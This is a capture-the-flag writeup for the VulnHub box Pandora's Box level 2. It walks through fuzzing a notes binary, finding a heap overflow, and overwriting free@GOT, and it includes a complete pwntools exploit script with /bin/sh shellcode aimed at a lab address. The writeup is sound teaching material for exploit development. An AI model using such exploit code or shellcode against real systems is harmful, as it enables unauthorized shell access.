In this writeup, we will learn how to solve Pandora’s box ~ 2 in vulnhub. We got a basic shell as a level1 user. After some recon, I noticed /level2 directory and level2_readme.txt at /home.

This says we should add socat connection to connecting from remote. After running this command level2 binary will run at 53121 port. So firstly we should fuzz that binary on our system. That system should be 32 bit.
FUZZING THE BINARY

This is level2 user’s binary. So we have to find vulnerabilities that can execute commands on the stack for getting level2 user. After fuzzing I noticed that, create 2 notes. And set 0 with 100 chars payload. And after set, when we want to show 1. note we get a segmentation fault. So this means we can exploit buffer overflow vulnerability. This looks heap overflow.

We found that we overwrote EDI and EDX. After search pattern we saw we overwrote after 76 bytes.

I disassembled (create_struct function) with IDA-PRO. This look like in C:
typedef struct {
int len;
char* text;
} Note;
Note *create_struct()
{
Note *note = malloc(8);
note->len = 64;
note->text = malloc(64);
mprotect(note->text & 0xfffff000, note->len, PROT_READ |
PROT_WRITE |
PROT_EXEC
);
return note;
}

As the notes are allocated right after each other we can assume that we are overwriting the data pointer of note 2, crashing and we can patch 4 bytes.
So for doing a successful attack, we have to follow these steps:
1. Create 2 notes
2. Set 1. note with 80 chars. (Payload + Address of free GOT entry)
3. Set note 2 with the value to patch the address we put at the end of note 1.
4. We free note 1 with the del command, triggering free(note->dataPtr), executing our gadget which returns into the payload. GOT IT !!
Let’s develop a python exploit for getting a shell.
#!/usr/bin/python
#Developed by THYemre
from pwn import *
import struct
ip = '192.168.128.128'
port = 53121
print "[+] Connecting to Target {0}".format(ip)
connect = remote(ip,port)
connect.recvline()
connect.recvline()
print "[+]Creating Notes"
connect.sendline("new")
connect.recvline()
connect.sendline("new")
connect.recvline()
print "[+] Creating Payload Shellcode + free@GOT address"
free_addr = 0x0804a378 #"0804a378"
rop_pop_ebp_rtn = 0x8048e68
free2 = '0x0804a378'
pop = '0x8048e68'
shellcode = "\x6a\x0b\x58\x99\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x31\xc9\xcd\x80"
note_1 = shellcode + (76 -len(shellcode))*"A"
note_1 += struct.pack('<L',free_addr)
connect.sendline("set")
connect.sendline("0")
connect.sendline(note_1)
connect.recvline()
print "[+] Note 1 Has Been Sent\nFree@GOT Address: {0}".format(free2)
note2 = struct.pack('<L',rop_pop_ebp_rtn)
connect.sendline("set")
connect.sendline("1")
connect.sendline(note2)
connect.recvline()
print "[+] Note 2 Has Been Sent\nPOP_EBP_RTN : {0}".format(pop)
connect.sendline("del")
connect.sendline("0")
connect.recv(1024)
connect.recv(1024)
print "[+] Free Triggered"
print "[+] GOT SHELL !! ENJOY IT"
while(1):
inp = raw_input(">> ")
connect.sendline(inp)
print connect.recv(1024)

Yess Finally we got a level2 shell. You can reach to shellcode from here: https://www.exploit-db.com/exploits/13628.
Thanks for reading it. I hope this writeup taught new stuff to you 🙂
Leave a Reply